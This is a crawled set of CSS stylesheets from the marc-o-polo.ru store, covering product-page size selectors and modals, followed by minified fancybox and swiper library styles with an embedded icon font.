.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.item_major/templates/detail/style.css?17551550246243*/
.day__item.day__item_size .tint_active::before{
        content: none;
}
.color.selected {
        border: 0.0625rem solid #000;
    }

.selected.tint_active::before {
        content: none;
}

.capitalize {
    text-transform: capitalize;
}

.fancybox-thumbs__list a:before {
    border: .0625rem solid #fff !important;
    width: 7px !important;
    height: 7px !important;
}

.fancybox-button--close {
    right: 0 !important;
    top: 0 !important;
    background: url(/local/templates/cetera_common/css/../images/rm3.svg) no-repeat center !important;
}

/* подписка на размер */
div.size-select {
    display: none;
}

div.leak_size-subscription {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: fit-content;
    max-width: calc(100% - 40px);
    padding: 16px 20px;
    z-index: -9999;
}

div.leak_size-subscription .leak__h5 {
    font-size: 22px;
    padding-right: 50px;
    margin-bottom: 20px;
}

.leak_size-subscription.leak_visible {
    z-index: 300;
}

.leak_size-subscription .leak__content {
    padding: 0;
}

.leak_size-subscription .loading svg {
    width: 80px;
    height: 80px;
}

.leak_size-subscription .loading {
    position: static;
    height: auto;
    background-color: transparent;
    padding-bottom: 30px;
}

.leak_size-subscription .stay {
    border-top: 0;
    padding-top: 0;
}


.size-subscription__row, .size-subscription button {
    margin-bottom: 20px;
}

.size-subscription button {
    background-color: #000000;
}

.desktop-sizes .day__item .fruit__link {
    display: none;
}

/* mobile sizes modal */
div.leak_sizes {
    display: flex;
    flex-direction: column;
    top: auto;
    max-height: 80%;
    height: auto;
    bottom: 0;
    padding-top: 32px;
    padding-bottom: 64px;
    opacity: 0;
    transform: translateY(100%);
    transition: transform .3s, opacity .3s;
}
  
div.leak_sizes .leak__content {
    padding-left: 0;
    flex: 1;
    overflow-y: auto;
    margin-right: -20px;
}

div.leak_sizes.leak_visible {
    top: auto;
    opacity: 1;
    transform: translateY(0%);
}

.sizes-opened .buy_modal{ 
    bottom: 0;
    z-index: 200;
    transition: bottom .3s;
}

div.jsRazmerContainer .skuPropertyLinkDetail.tint_active {
    box-shadow: inset 0 0 0 .125rem #515257;
    z-index: 3;
}

div.leak_sizes .leak__h5 {
    font-size: 16px;
    margin-bottom: 16px;
    letter-spacing: 0;
}

div.leak_sizes .day_mall{
    height: auto;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}

div.leak_sizes .day__wrap {
    flex-direction: column;
    width: 100%;
    padding: 0;
}

div.leak_sizes .fruit__link {
    opacity: 1;
    margin-left: auto;
}

div.leak_sizes .fruit__link:after {
    content: '';
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    position: absolute;
}

div.leak_sizes .day__crop {
    width: 100%;
    padding-left: 0;
}

div.leak_sizes .day__item {
    border-bottom: 1px solid #E8E8E8;
    width: 100%;
}

div.leak_sizes .day__item:last-child {
    border-bottom: 0;
}

div.leak_sizes .day__label {
    background-color: transparent;
    text-align: left;
    box-shadow: none;
    height: auto!important;
    display: flex;
    align-items: center;
}

div.leak_sizes .day__item.day__item_size .day__label:before {
    all:unset;
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #979797;
    border-radius: 100%;
    margin-right: 8px;
    background: radial-gradient(#000 40%, transparent 45%);
    background-size: 0 0;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-size 0.2s ease-in;
}

div.leak_sizes .day__item.day__item_size .tint_active {
    box-shadow: none;  
}

div.leak_sizes .day__item.day__item_size .tint_active::before {
    background-size: 100% 100%;
}

div.leak_sizes .day__title, div.leak_sizes .day__text, div.size-select .day__title, div.size-select .day__text {
    padding-top: 3px;
    line-height: 1.5;
    display: inline-block;
    width: fit-content;
}

div.leak_sizes .day__title, div.size-select .day__title{
    padding-right: 4px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

div.leak_sizes .day__item .day__input_disabled + label:before {
    opacity: .5!important;
}

div.leak_sizes .day__text, div.size-select .day__text {
    font-size: 16px;
    font-weight: 400;
}

div.leak_sizes .day__text::before, div.size-select  .day__text::before{
    content: '('
} 

div.leak_sizes .day__text::after, div.size-select  .day__text::after {
    content: ')'
} 

div.leak_sizes .day__label span{
    display: inline-block;
    width: auto;
}

@media screen and (max-width: 576px) {
    div.fruit__cone {
        font-size: 13px;
        line-height: 1.45;
    }
    .vend.vend_cart-btn-wrapper {
        display: block;
    }
    .accordion.js-yandex-pay-widget {
        margin-bottom: 28px;
    }
    div.desktop-sizes {
        display: none;
    }
    div.size-select {
        display: block;
        background: #F6F6F6;
        color: #000;
        margin-top: 10px;
        position: relative;
    }
    div.size-select img {
        position: absolute;
        left: auto;
        right: 3%;
        top: 40%;
        width: 12px;
        height: 10px;
    }
    div.size-select {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    div.size-select__inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px;
        cursor: pointer;
        font-size: 16px;
        height: 49px;
    }
    div.size-select__inner::after {
        content: "";
        width: .5rem;
        height: .5rem;
        position: absolute;
        right: 12px;
        -webkit-transition: .3s;
        transition: .3s;
        top: 1.125rem;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        border-right: .0625rem solid #000;
        border-bottom: .0625rem solid #000;
    }
    div.size-select__inner .fruit__link {
        display: none;
    }
    .day__select-container div.size-select__header {
            background: #F6F6F6;
    }
    .consent, .fruit__cell > div > .stay {
        display: none;
    }
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.item_major/templates/detail/style.css?17551550246243 */
/* /local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_7d271690bf78f6607957de7bcbac91f7/template_7d271690bf78f6607957de7bcbac91f7_v1.css?1763474461479410
body_size: 110373
content:


/* Start:/local/frontend/layout/dist/css/style.css?1759320029443053*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 